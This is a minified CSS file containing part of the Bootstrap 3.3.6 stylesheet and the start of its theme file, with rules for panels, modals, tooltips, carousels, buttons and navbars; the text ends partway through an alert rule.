.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;line-break:auto;text-decoration:none}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal{position:fixed;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;text-align:left;text-align:start;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;text-align:left;text-align:start;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.carousel-caption,.carousel-control{text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px;color:red;font-size:16px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.navbar-default,.navbar-inverse{border-radius:4px;background-repeat:repeat-x}.btn-danger,.btn-default,.btn-info,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger.disabled,.btn-danger[disabled],.btn-default.disabled,.btn-default[disabled],.btn-info.disabled,.btn-info[disabled],.btn-primary.disabled,.btn-primary[disabled],.btn-success.disabled,.btn-success[disabled],.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-danger,fieldset[disabled] .btn-default,fieldset[disabled] .btn-info,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-success,fieldset[disabled] .btn-warning{-webkit-box-shadow:none;box-shadow:none}.btn-danger .badge,.btn-default .badge,.btn-info .badge,.btn-primary .badge,.btn-success .badge,.btn-warning .badge{text-shadow:none}.btn.active,.btn:active{background-image:none}.btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#ccc}.btn-default:focus,.btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.btn-default.active,.btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:focus,.btn-primary:hover{background-color:#265a88;background-position:0 -15px}.btn-primary.active,.btn-primary:active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:focus,.btn-success:hover{background-color:#419641;background-position:0 -15px}.btn-success.active,.btn-success:active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:focus,.btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.btn-info.active,.btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:focus,.btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.btn-warning.active,.btn-warning:active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:focus,.btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.btn-danger.active,.btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#c12e2a;background-image:none}.img-thumbnail,.thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);background-repeat:repeat-x}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#2e6da4;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}@media (max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 